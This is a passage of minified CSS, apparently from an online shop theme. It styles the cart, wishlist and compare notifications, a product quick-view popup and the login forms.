img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 10px 40px rgba(0, 0, 0, 0.15);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(227, 39, 40, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(227, 39, 40, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(227, 39, 40, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:800px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:1000px}.popup-quickview.popup-bg{background:rgba(0,0,0,0.85)}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(240, 242, 245, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:10px}.popup-quickview.popup-body{box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\f00d' !important;font-family:icomoon !important;font-size:15px;color:rgba(227,39,40,1)}.popup-quickview.popup-close{width:20px;height:20px;margin-right:10px;margin-top:35px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:30px}.route-product-product.popup-quickview .page-title{background:none;font-family:'Archivo';font-weight:700;font-size:22px;margin-top:10px;margin-bottom:30px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(80, 173, 85, 1)}.route-product-product.popup-quickview .page-title::after{margin-top:10px}.route-product-product.popup-quickview .page-title.page-title>span::after{margin-top:10px}.route-product-product.popup-quickview .product-image .main-image{border-width:1px;border-color:rgba(226, 226, 226, 1);border-radius:3px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:20px;height:50px;background:rgba(28, 28, 28, 1);border-width:0px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(227, 39, 40, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0;;padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(227, 39, 40, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-radius:0px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats
b{font-family:'Archivo';font-weight:700}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-info .in-stock
span{font-family:'Archivo';font-weight:400;color:rgba(80, 173, 85, 1)}.route-product-product.popup-quickview .product-info .out-of-stock
span{font-family:'Archivo';font-weight:400;color:rgba(227, 39, 40, 1)}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:5px;border-width:0;border-top-width:1px;border-color:rgba(221, 221, 221, 1);display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;font-family:'Anton';font-weight:400;font-size:22px;letter-spacing:1px;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{font-family:'Anton';font-weight:400;font-size:17px;letter-spacing:1px;margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:none}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(248, 248, 248, 1);padding:10px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block;font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .product-info .product-details .product-options>h3::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options
label{font-family:'Archivo';font-weight:700;font-size:13px;text-transform:capitalize}.route-product-product.popup-quickview .product-options .has-error{color:rgba(227, 39, 40, 1) !important;font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important;color:rgba(28, 28, 28, 1) !important;text-transform:capitalize !important}.route-product-product.popup-quickview .product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-product-product.popup-quickview .product-options
legend{font-family:adineue-pro-cyr-bold;font-size:20px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:2px;padding-left:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .product-options legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .product-options legend::after, .route-product-product.popup-quickview .product-options legend.page-title>span::after{width:150px;height:2px;background:none}.route-product-product.popup-quickview .product-options .has-error .form-control{border-style:solid !important;border-color:rgba(227, 39, 40, 1) !important}.route-product-product.popup-quickview .product-options .required .control-label::after, .route-product-product.popup-quickview .product-options .required .control-label + div::before, .route-product-product.popup-quickview .product-options .text-danger{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(227, 39, 40, 1);text-transform:capitalize}.route-product-product.popup-quickview .product-options .form-group{margin-bottom:5px;box-shadow:none}.route-product-product.popup-quickview .product-options .form-group:hover{box-shadow:none}.route-product-product.popup-quickview .product-options .required.has-error .control-label::after, .route-product-product.popup-quickview .product-options .required.has-error .control-label+div::before{color:rgba(0, 0, 0, 0) !important}.route-product-product.popup-quickview .product-options input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.route-product-product.popup-quickview .product-options input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-product-product.popup-quickview .product-options input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-product-product.popup-quickview .product-options textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.route-product-product.popup-quickview .product-options textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-product-product.popup-quickview .product-options textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-product-product.popup-quickview .product-options select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:300px}.route-product-product.popup-quickview .product-options select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-product-product.popup-quickview .product-options select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-product-product.popup-quickview .product-options
.radio{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(41, 46, 46, 1);text-transform:capitalize;width:100%}.route-product-product.popup-quickview .product-options
.checkbox{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:capitalize;width:100%}.route-product-product.popup-quickview .product-options .input-group .form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn, .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:active, .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:hover:active, .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .input-group-btn
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none;min-width:40px;min-height:40px;margin-left:5px}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:hover, .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn:hover{box-shadow:none}.route-product-product.popup-quickview .product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{font-family:'Archivo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;letter-spacing:1px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.desktop .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{content:'\e908' !important;font-family:icomoon !important;font-size:14px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px;color:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details:hover::after{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{font-family:'Archivo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase;letter-spacing:1px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:16px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.desktop .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{box-shadow:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{content:'\e908' !important;font-family:icomoon !important;font-size:14px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn.btn.disabled::after{animation:fa-spin infinite linear}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:none;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:none;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(28, 28, 28, 1);border-radius:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(58, 71, 84, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{font-family:'Archivo';font-weight:400;font-size:13px;padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:none}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.login-box
.title{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after{display:none}.login-box .title.page-title>span::after{display:none}.login-box
label{font-family:'Archivo';font-weight:700;font-size:14px}.login-box .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.login-box
legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.login-box legend::after{display:none}.login-box legend.page-title>span::after{display:none}.login-box .has-error .form-control{border-style:solid !important}.login-box .required .control-label::after, .login-box .required .control-label + div::before, .login-box .text-danger{font-size:17px}.login-box .form-group{margin-bottom:10px;box-shadow:none}.login-box .form-group:hover{box-shadow:none}.login-box .required .control-label::after, .login-box .required .control-label+div::before{margin-top:3px}.login-box input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.login-box input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.login-box input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.login-box textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.login-box textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.login-box textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.login-box select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}.login-box select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.login-box select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.login-box
.radio{width:100%}.login-box
.checkbox{width:100%}.login-box .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.login-box .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.login-box{flex-direction:row}.popup-login
label{font-family:'Archivo';font-weight:700;font-size:14px}.popup-login .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.popup-login
legend{font-family:'Archivo';font-weight:700;font-size:20px;text-transform:uppercase;line-height:1.1;margin-top:10px;margin-bottom:2px;white-space:normal;overflow:visible;text-overflow:initial}.popup-login legend::after{display:none}.popup-login legend.page-title>span::after{display:none}.popup-login .has-error .form-control{border-style:solid !important}.popup-login .required .control-label::after, .popup-login .required .control-label + div::before, .popup-login .text-danger{font-size:17px}.popup-login .form-group{margin-bottom:10px;box-shadow:none}.popup-login .form-group:hover{box-shadow:none}.popup-login .required .control-label::after, .popup-login .required .control-label+div::before{margin-top:3px}.popup-login input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.popup-login input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.popup-login input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.popup-login textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.popup-login textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.popup-login textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.popup-login select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:500px}.popup-login select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.popup-login select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.popup-login
.radio{width:100%}.popup-login
.checkbox{width:100%}.popup-login .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.popup-login .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.login-box
.buttons{margin-top:20px;font-size:12px}.login-box .buttons .pull-right .btn, .login-box .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.login-box .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.login-box .buttons .pull-right .btn:active, .login-box .buttons .pull-right .btn:hover:active, .login-box .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.login-box .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.login-box .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.login-box .buttons .pull-right .btn:hover, .login-box .buttons .pull-right .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .login-box .buttons .pull-right .btn:hover{box-shadow:none}.login-box .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.login-box .buttons .pull-left .btn, .login-box .buttons .pull-left .btn:visited{color:rgba(28, 28, 28, 1)}.login-box .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.login-box .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.login-box .buttons .pull-left .btn:hover, .login-box .buttons .pull-left .btn:active:hover{border-color:rgba(227, 39, 40, 1)}.login-box .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.login-box .buttons>div{flex:1;width:auto;flex-basis:0}.login-box .buttons > div
.btn{width:100%}.login-box .buttons .pull-left{margin-right:0}.login-box .buttons>div+div{padding-left:20px}.login-box .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.login-box .buttons .pull-right:only-child
.btn{width:100%}.login-box .buttons input+.btn{margin-top:5px}.login-box .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.login-box
.well{padding-top:10px;margin-right:40px}.popup-login
